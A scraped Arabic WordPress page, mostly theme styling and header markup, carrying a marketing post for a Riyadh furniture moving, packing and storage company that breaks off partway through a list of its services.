!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<noscript>
</noscript>



<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->


<link rel="https://api.w.org/" href="https://www.rokneldoha.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rokneldoha.com/wp-json/wp/v2/posts/80" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rokneldoha.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.rokneldoha.com/?p=80' />

    
    
    <meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    
    
    
    
    <style class="mh_custmoizer_css" type="text/css">
a,
.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.nav-single a,
.product_meta a{
    color: #4FD4FF;
}
body{
    color: #666666;
}
.widget_text a,
.mh-the-content a{
  color: #666666;
  border-bottom-color: #666666;
}

.link_style_accent .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_fx .mh-the-content a,
.link_style_accent .widget_text a,
.link_style_fx .widget_text a,
.link_style_fx .widget_text a{
  border-bottom-color: #666666;
}
.link_style_fx .mh-the-content a:hover,
.link_style_hover .mh-the-content a:hover,
.link_style_fx .widget_text a:hover,
.link_style_hover .widget_text a:hover{
  color: #4FD4FF;
  border-bottom-color: #4FD4FF;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    color: #444444;
}
.entry-content tr th,
.entry-content thead th{
    color: #444444;
}
.mhc_blurb a .mhc_blurb_content p {
    color: #666666;
}

.mhc_widget:not(.widget_text) a {
    color: #666666!important;
}

.widgettitle {
    color: #4FD4FF;
}

.mh_widget_title_style_line .widgettitle,
.mh_widget_title_style_border .widgettitle,
.mh_widget_title_style_smallborder .widgettitle {
    border-color: #4FD4FF;
}

.mh_widget_title_style_box .widgettitle,
.mh_widget_title_style_arrow .widgettitle {
    background-color: #444444;
}

.mh_widget_title_style_arrow .widgettitle:after {
    border-top-color: #444444;
}

body {
	background-color: }
  @media only screen and (min-width: 981px) {	.mh_logo{
		float: right;
	}
  .mh_extra_logo {
		float: left;
	}
	  }   @media only screen and (max-width: 980px) {
	.mh_logo{
		float: right;
		line-height: 40px;
	}
	.mh_extra_logo {
		float: left;
	}
	#main-header .header-name,
	#main-header .header-tagline{
		line-height: normal;
	}
	
  } 
.mhc_counter_amount,
.mhc_pricing_default .mhc_featured_table .mhc_pricing_heading,
.mh_quote_content,
.mh_link_content,
.mh_audio_content {
    background-color: #4FD4FF;
}


#main-header,
#main-header .nav li ul,
.mh-search-form,
.mobile-menu-sticky-icon{
    background-color: #ffffff;
}


#top-header,
#mh-secondary-nav li ul,
#mh-secondary-nav li.mega-menu ul,
#mh-secondary-nav li.no-mega-menu ul {
    background-color: #4FD4FF;
}
.mh-app-nav {
	background-color: #f4f4f4;
}
#top-menu > li.mhc-menu-highlight,
.fullwidth-menu > li.mhc-menu-highlight,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
#top-menu > li.current-menu-ancestor.mhc-menu-highlight,
#top-menu > li.current-menu-item.mhc-menu-highlight,
.bottom-nav > li.mhc-menu-highlight,
.mh-top-cta-button.mh-cta-button-solid a{
    background-color: #4FD4FF!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  border: 1px solid  #4FD4FF!important;
  color: #4FD4FF!important;
}
#top-menu > li.mhc-menu-highlight > a,
.fullwidth-menu > li.mhc-menu-highlight > a,
#top-menu li > .sub-menu li.mhc-menu-highlight > a,
.fullwidth-menu li > .sub-menu li.mhc-menu-highlight > a,
#mh-secondary-nav > li.mhc-menu-highlight > a,
#mh-secondary-nav li > .sub-menu li.mhc-menu-highlight > a,
.app-menu li.mhc-menu-highlight > a,
.bottom-nav > li.mhc-menu-highlight > a,
.mh-top-cta-button.mh-cta-button-solid a{
    color: #ffffff!important;
}
.mh-top-cta-button.mh-cta-button-border a{
  background-color: #ffffff!important;
}
.mhc_filterable_portfolio .mhc_portfolio_filters li a span,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh-tags .tag-links a,
.bbp-topic-tags a,
.nav li a em,
.menu li a em,
.mh_adjust_bg,
.edd-submit.button.gray{
    background: #4FD4FF!important;
}
.mh-social-accent-color.mh-social-solid-color li{
    background-color: #4FD4FF;
}

.comment-reply-link,
#cancel-comment-reply-link,
.form-submit input,
.mhc_pricing_default .mhc_sum,
.mhc_pricing li a,
.mhc_pricing_default .mhc_pricing_table_button.mhc_button_transparent,
.mh-loveit-container .mh-loveit.loved.mh_share_accent .icon-icon_heart,
.mh_password_protected_form .mh_submit_button,
.bbp-submit-wrapper button.button,
.mh_widget_info_inner p i,
button.mhc_search_bar_submit i,
.mh-social-accent-color li a,
.search-form-button-icon{
    color: #4FD4FF!important;
}

#main-header .header-name{
  color: #4FD4FF;
}
#main-header .header-tagline{
    color: #666666;
}


  
.mhc_widget li a:hover,
.mhc_bg_layout_light .mhc_promo_button.mhc_transify,
.mhc_bg_layout_light .mhc_more_button,
.mhc_filterable_portfolio .mhc_portfolio_filters li a.active,
.mhc_filterable_portfolio .mhc_portofolio_pagination ul li a.active,
.mhc_gallery .mhc_gallery_pagination ul li a.active,
.wp-pagenavi span.current,
.wp-pagenavi a:hover,
.mhc_contact_submit.mhc_button_transparent,
.mhc_wpcf7_transparent .wpcf7-form input[type="submit"],
.mhc_bg_layout_light .mhc_newsletter_button,
.mhc_bg_layout_light .mhc_mailpoet_form .wysija-submit,
.bbp-topics-front ul.super-sticky:after,
.bbp-topics ul.super-sticky:after,
.bbp-topics ul.sticky:after,
.bbp-forum-content ul.sticky:after {
    color: #4FD4FF!important;
}

blockquote,
.footer-widget li:before,
.mhc_pricing_default .mhc_pricing li:before,
.mhc_button_solid,
.mhc_wpcf7_solid .wpcf7-form input[type="submit"],
.mh_password_protected_form .mh_submit_button,
#bbpress-forums .bbp-forums-list,
.bbp-topics-front ul.super-sticky,
#bbpress-forums li.bbp-body ul.topic.super-sticky,
#bbpress-forums li.bbp-body ul.topic.sticky,
.bbp-forum-content ul.sticky,
.mhc_pricing_neon .mhc_featured_table,
.mh-social-accent-color li,
.mhc_contact_submit_message,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:focus,
  .mh_search_bar_shortcode .mhc_search_bar_form .mhc_search_bar_input .mhc_search_bar_field:active{
    border-color: #4FD4FF;
}

#bbpress-forums .hentry div.bbp-reply-content:before,
#bbpress-forums .hentry div.bbp-topic-content:before {
    border-right-color: #4FD4FF;
}

.rtl #bbpress-forums .hentry div.bbp-reply-content:before,
.rtl #bbpress-forums .hentry div.bbp-topic-content:before {
    border-left-color: #4FD4FF;
    border-right-color: transparent;
}

#main-footer {
    background-color: #383838;
}

#footer-bottom {
    background-color: #1b1b1b;
}

.footer-widget {
    color: #ffffff;
}

.footer-widget a,
.bottom-nav a,
#footer-widgets .footer-widget li a {
    color: #ffffff!important;
}

.footer-widget h4.title {
    color: #4FD4FF;
}

.mh_widget_title_style_line .footer-widget h4.title,
.mh_widget_title_style_border .footer-widget h4.title,
.mh_widget_title_style_smallborder .footer-widget h4.title {
    border-color: #4FD4FF;
}

.mh_widget_title_style_box .footer-widget h4.title,
.mh_widget_title_style_arrow .footer-widget h4.title {
    background-color: #ffffff;
}

.mh_widget_title_style_arrow .footer-widget h4.title::after {
    border-top-color: #ffffff;
}

#footer-info {
    color: #5c5a5a;
}

#footer-info a {
    color: #747474;
}

#top-menu a,
.mh-top-cta-text a{
    color: #666666;
}

#mh-top-navigation .mh_search_icon,
#mh-top-navigation .mh_top_cta_icon,
#mh-top-navigation .mh-cart-icon,
#mh-top-navigation .mh-cart-count{
    color: rgba(0, 0, 0, 0.4)!important;
}

.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:after,
.mh-top-navigation-icons > .mobile-menu-trigger-icon .sandwich-inner:before,
.mobile-menu-sticky-icon  .sandwich-inner,
.mobile-menu-sticky-icon  .sandwich-inner:after,
.mobile-menu-sticky-icon  .sandwich-inner:before{
    background-color: rgba(0, 0, 0, 0.4)!important;
}

#top-menu > li.current-menu-ancestor > a,
#top-menu > li.current-menu-item > a,
.mh_nav_text_color_light #top-menu li.current-menu-ancestor > a,
.mh_nav_text_color_light .mh_nav_text_color_light #top-menu li.current-menu-item > a {
    color: #4FD4FF;
}

#top-menu > li.current-menu-ancestor,
#top-menu > li.current-menu-item {
	background-color: transparent !important;
}
  @media only screen and (max-width: 980px) {

	#mh-secondary-nav {
		display: none;
	}
	#top-header .mh-social-icons {
		display: none;
	}
	.mh_extra_logo {
		display: none;
	}
	.mhc_scroll_top {
		display: none !important;
	}
	.mh-top-cta-1 {
		display: none;
	}
	.mh-top-cta-2 {
		display: none;
	}
	.mh_fixed_top.mh_secondary_nav_above #page-container {
		padding-top: 0 !important;
	}
	.mh_fixed_top.mh_secondary_nav_above #main-header{
		top: 0 !important;
	}
  } @media only screen and (min-width: 981px) {
	#mh-top-navigation .mobile-menu-trigger-icon,
  .mh_vertical_nav #main-header .mobile-menu-trigger-icon,
  .mobile-menu-sticky-icon{
		display: none !important;
	}
}
@media only screen and (max-width: 980px) {
  #main-header #mh_top_search {
   display: none !important;
}
}

#mh-main-area h1, #mh-main-area h2, #mh-main-area h3, #mh-main-area h4, #mh-main-area h5, #mh-main-area h6 {  }@media only screen and (min-width: 981px) {
#top-menu > li > a,
.mh-top-cta.mh-top-cta-text{
	font-size: 14px;
}
#top-menu li li a,
#main-header .mh-cart-container h2 {
	font-size: 14px;
}

#top-menu li li .mhc-menu-desc,
#main-header .mh-cart-container {
	font-size: 12px;
}
#top-header #mh-info,
#mh-secondary-nav li li a,
#mh-secondary-nav li a,
#top-header .mh-cart-container h2 {
	font-size: 13px;
}

#top-header .mhc-menu-desc,
#top-header .mh-cart-container {
	font-size: 11px;
}
.app-nav {
	font-size: 14px;
}

.app-nav .mhc-menu-desc {
	font-size: 12px;
}
#top-menu a, #top-menu h3, .mh-top-cta a, #main-header .mh-cart-container h2 {  }#main-header .header-name { font-weight: bold; }} /*min-width: 981px*/
@media only screen and (max-width: 980px) {
.app-nav {
	font-size: 14px;
}
.app-nav .mhc-menu-desc {
	font-size: 12px;
}
}/*max-width: 980px*/   
.um a.um-link,
.um .um-tip:hover,
.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,
.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,
.um .um-member-name a:hover,
.um .um-member-more a:hover,
.um .um-member-less a:hover,
.um .um-members-pagi a:hover,
.um .um-cover-add:hover,
.um .um-profile-subnav a.active,
.um .um-item-meta a,
.um-account-name a:hover,
.um-account-nav a.current,
.um-account-side li a.current span.um-account-icon,
.um-account-side li a.current:hover span.um-account-icon,
.um-dropdown li a:hover,
i.um-active-color,
span.um-active-color,
.um-profile.um .um-profile-headericon a:hover, .um-profile.um .um-profile-edit-a.active
{
color: #4FD4FF!important;
}
.um .um-field-group-head,
.picker__box,
.picker__nav--prev:hover,
.picker__nav--next:hover,
.um .um-members-pagi span.current,
.um .um-members-pagi span.current:hover,
.um .um-profile-nav-item.active a,
.um .um-profile-nav-item.active a:hover,
.upload,
.um-finish-upload,
.um-modal-btn,
.um-request-button,
.um-modal-header,
.um-modal-btn.disabled,
.um-modal-btn.disabled:hover,
div.uimob800 .um-account-side li a.current,
div.uimob800 .um-account-side li a.current:hover,
.um .um-button,
.um a.um-button,
.um a.um-button.um-disabled:hover,
.um a.um-button.um-disabled:focus,
.um a.um-button.um-disabled:active,
.um input[type=submit].um-button,
.um input[type=submit].um-button:focus,
.um input[type=submit]:disabled:hover
{
background:  #4FD4FF!important;
}
  

/*Customizer Custom CSS*/
</style><style class="mh_font_css">body, input, textarea, select, .single_add_to_cart_button .button, .mhc_newsletter_form p input, .mfp-close, .mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close, .orderby, .widget_search #searchsubmit, .mh-reviews-meta-score, #top-header, #top-header h3, .mh-app-nav, .mh-app-nav h3, #mh-footer-nav, #mh-footer-nav h3, #footer-bottom { font-family: Tahoma, Geneva, sans-serif; }h1, h2, h3, h4, h5, h6, #main-header .header-name, .mhc_pricing_menus_item_title, .mhc_pricing_menus_item_price, .mhc_currency_sign, .mhc_testimonial_author, .mhc_testimonials_slide_author, .mh_quote_content blockquote, span.fn, span.fn a, #main-header .header-tagline, .mh-font-heading, .postnav-title, ul.post_share_footer.mh_share_name_icon li a .post_share_item_title, .header-font-family, #review_form .comment-reply-title, #top-menu li .menu-item-link, #top-menu .megamenu-title, #top-menu h3, .mh-top-cta a { font-family: 'Noto Kufi Arabic', Tahoma, Geneva, sans-serif; }</style>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google Tag Manager snippet added by Site Kit -->


<!-- End Google Tag Manager snippet added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->


<!-- End Google AdSense snippet added by Site Kit -->
<link id="linearicons-css" rel="stylesheet" href="https://www.rokneldoha.com/wp-content/plugins/mh-more-icons/assets/css/linearicons.css" type="text/css" media="all" />    </head>
<body class="rtl wp-singular post-template-default single single-post postid-80 single-format-standard wp-theme-mharty-Theme mh_horizontal_nav mh_cover_background mh_header_padding mh_secondary_nav_style_none mh_widget_style_four mh_subnav_animation_fadein mh_fixed_width link_style_accent unknown mh_left_sidebar mh_composer">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5LZGMB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		    <div id="page-container" class="not-trans">
                <div class="header-container"><header id="main-header" class="mh_nav_text_color_dark mh_subnav_text_color_dark">
  <div class="container clearfix">
        <a href="https://www.rokneldoha.com/" class="mh_logo">
        <img  src="https://www.rokneldoha.com/wp-content/uploads/2023/04/ركن-الضحى-e1680393429457.png" alt="مؤسسة ركن الضحى لتنظيف" id="logo" class="" width="400" height="78" />
            </a>
    <div class="mh-top-navigation-wrapper">
      <div id="mh-top-navigation">
        <nav id="top-menu-nav" class="main_menu"><ul id="top-menu" class="nav"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-238"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات تنظيف</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-239"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d8%b2%d9%84/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات عزل</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-241"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات كشف تسربات المياه</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no-mega-menu menu-item-242"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات نقل عفش</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-240"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%ae%d8%b1%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">خدمات اخري</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-405"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اتصل بنا</h3></div></a></li>
</ul></nav>        <div class="mh-top-navigation-icons">
                              
                   <div id="mh_top_search" class="mh-full-search-trigger"> <i class="mh_search_icon mh-icon-before"></i> </div>
                    
                    <div class="mh-app-nav mh-app-nav-header app-nav mh_app_nav_side mh_nav_text_color_dark">
  <div class="mh-app-nav-container">
    <p class="app-tagline">أفضل شركة خدمات سعودية, خدمات تنظيف منازل, تعقيم, مكافحة حشرات, نقل عفش</p>        <div class="divider-top"></div>    <div class="app-menu">
      <nav class="app-navigation"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%87%d9%8a%d8%af%d8%b1" class="app-menu"><li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-238"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d9%86%d8%b8%d9%8a%d9%81/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات تنظيف</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-239"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%b9%d8%b2%d9%84/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات عزل</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-241"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%83%d8%b4%d9%81-%d8%aa%d8%b3%d8%b1%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%8a%d8%a7%d9%87/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات كشف تسربات المياه</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent no-mega-menu menu-item-242"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d9%86%d9%82%d9%84-%d8%b9%d9%81%d8%b4/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">شركات نقل عفش</h3></div></a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category no-mega-menu menu-item-240"><a class="menu-item-link"  href="https://www.rokneldoha.com/category/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%ae%d8%b1%d9%8a/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">خدمات اخري</h3></div></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page no-mega-menu menu-item-405"><a class="menu-item-link"  href="https://www.rokneldoha.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/"><div class="mhc-menu-item-link-content"><h3 class="mhc-menu-item-link-head">اتصل بنا</h3></div></a></li>
</ul></nav>    </div>
              </div>
  <div class="mobile-menu-trigger-icon">
    <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
  </div>
</div>
          <div class="mobile-menu-trigger-icon">
            <button class="sandwich sandwich--collapse" type="button" aria-label="Toggle Navigation" aria-controls="app-navigation"> <span class="sandwich-box"> <span class="sandwich-inner"></span> </span> </button>
          </div>
                  </div>
        <!-- .mh-top-navigation-icons --> 
      </div>
      <!-- #mh-top-navigation --> 
    </div>
    <!-- .mh-top-navigation-wrapper --> 
  </div>
  <!-- .container --> 
</header>
<!-- #main-header -->

</div> <!--header-container-->        <div id="mh-main-area">
            <div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">      
			<div id="left-area">
        			  				
				<article id="post-80" class="mhc_post post-meta-above post-80 post type-post status-publish format-standard has-post-thumbnail hentry category-199 tag-80 tag-81 tag-79 tag-----0538165805">
        <div class="post-meta"></div>					<h1>شركة نقل عفش بالرياض</h1>
					
				<img src="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/1-8.jpg?resize=600%2C382&#038;ssl=1" alt="شركة نقل عفش بالرياض" class="" width="1080" height="675" />
					
					<div class="entry-content clearfix">
                          <div class="mh-the-content">
                <figure id="attachment_334" class="wp-caption aligncenter" aria-describedby="caption-attachment-334"><figcaption id="caption-attachment-334" class="wp-caption-text">شركة نقل عفش بالرياض ، من اهم الشركات فى حفظ وتخزين العفش بالرياض شركة ركن الضحى للخدمات المنزليه ونقل الاثاث بالرياض وتعتبر واحدة من كبري الشركات فى عمليه حفظ وتخزين العفش والاثاث المنزلى بايدى عماله مدربه وتعمل على نقل العفش دون الاضرار والخدش بالأثاث المنزلى ونقل كافة المفروشات مع الحفظ والتغليف بأحدث السيارات المتخصصه لنقل العفش بالرياض و نستخدم أحدث وأفضل السيارات التى تجعل الاثاث نظيفا وبدون أي خدوش</figcaption></figure>
<h2><strong>شركة نقل عفش بالرياض</strong></h2>
<p>عند قيام شركتنا شركة ركن الضحى بنقل العفش المنزلى وشركتنا واحدة من افضل الشركات فى نقل وتخزين العفش بالرياض وفي اي مكان فتقوم بفك وتركيب جميع الاثاث والاخشاب مع الحفظ والتغليف وكافة الكنب والمجالس والوجهات الزجاجيه وكافة التحف والانتيكات النفيسه وتركيب الاثاث من جديد عن طريق طاقم متخصص فى عملية الفك والتركيب وطاقم أخر متخصص فى تغليف وحفظ الاثاث المنزلى من التلف أوالخدوش علي مستوى عالى من الكفاءه والخبره ومجموعه من السيارات المجهزه فى اي وقت لنقل العفش مع الحفظ والخزين وعلى حسب أحتياج وراحة العميل فى طرق نقل العفش والاثاث الموجود ونقل وتنظيف كافة الاجهزة الكهربائيه والنجف فى السيارات المخصصه لنقلها لحمايتها من التعرض للكسر عند الشحن والتفريغ وتنظيف ونقل كافة المفروشات والسجاد الستائر والموكيت بكل رعايه ويسر مقدمه من شركتنا لراحة العميل اثناء قيام الشركة بنقل العفش والاثاث المنزلي والمكتبي والقيام بكافة أعمال نقل السيراميك والمطابخ والرخام والدهانات لأننا افضل شركة نقل اثاث بالرياض على الاطلاق وبدون ساحه للمنافسه وهذا بفضل الله عزوجل</p>
<h2><strong>نقل العفش</strong></h2>
<p>شركة ركن الضحى لنقل ونخزين الاثاث بالرياض تعمل في خدمة نقل الاثاث على ايدى متخصصين في عملية النقل لتجنب كافة الاضرار والجهد الشاق فى التعامل مع العماله الفريده الغير مؤهله ولاتمتلك الخبره فى مجالها حتى أصبحت شركتنا أفضل شركة نقل اثاث بالرياض ولدينا كافة المعدات والاجهزه الحديثه فى النقل</p>
<p><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="aligncenter wp-image-81 size-full" src="https://i0.wp.com/rokneldoha.com/wp-content/uploads/2023/03/2-13.jpg?resize=527%2C364" alt="شركة نقل عفش بالرياض 0538165805" width="527" height="364" srcset="https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-13.jpg?w=527&amp;ssl=1 527w, https://i0.wp.com/www.rokneldoha.com/wp-content/uploads/2023/03/2-13.jpg?resize=300%2C207&amp;ssl=1 300w" sizes="(max-width: 527px) 100vw, 527px" /></p>
<h2>شركة تغليف اثاث بالرياض</h2>
<p>فتقوم شركتنا أيضا بتغليف الاثاث والعفش المنزلى للحفاظ عليه من التلف عند نقله وشحنه او ظروف تخزينه والحفاظ عليه مدى الحياه وفى فترة التخزين من أي أضرار تلحق بالعفش أو سوء التخزين لأن شركتنا تمتلك أكبر المخازن والاماكن المخصصه لتخزين العفش بطريقه آمنه تماما وتخزين كافه الاجهزه الكهربائيه والنجف والزجاج فى الغرف المخصصه لتخزين هذه الادوات وحفظها جيد طوال فترة التخزين للحفاظ عليها من التلف لأننا افضل شركة تخزين ونقل عفش بالرياض نقدم افضل خدمه ممتازه لراحة عملائنا من العناء فى عملية النقل وبطرق سليمه لعدم التسبب في تلف الأثاث فشركتنا متخصصه فى نقل وتخزين الاثاث بكافة مدن الرياض واتباع أحدث الطرق فى النقل ومن المشهور فى خدمات تغليف وتخزين الاثاث انها تحتاج الى كثير من العنايه والوقت فى التعامل حيث نستطيع بكل جهد المحافظه على كافة الاثاث المنزلى دون اتلاف اي شئ على الاطلاق من خلال التعامل مع شركتنا أفضل شركة نقل عفش بالرياض و بكل ثقه واطمئنان فى تخزين المفروشات والاثاث من ناحية التخزين على ايدى العماله الماهره والمدربه فى تنظيف وتخزين كافة المفروشات والمنقولات ونسعى لأرضاء عملائنا الكرام بكافة الاحتياجات والوسائل من اجل الثقه المتبادله لدينا والحصول على أفضل الخدمات التى تقدمها الشركه فى نقل العفش بكافة مدن وأماكن الرياض وباقصى سرعه فى تلبية طلباتكم</p>
<p><strong>العنايه الكامله التى توفرها الشركة :</strong></p>
<ul>
<li>الراحه من العناء والارهاق لعملائنا فى حفظ وتغليف الكنب والمجالس وطرق الشحن والتفريغ والتخزين الآمن من اي اضرار</li>
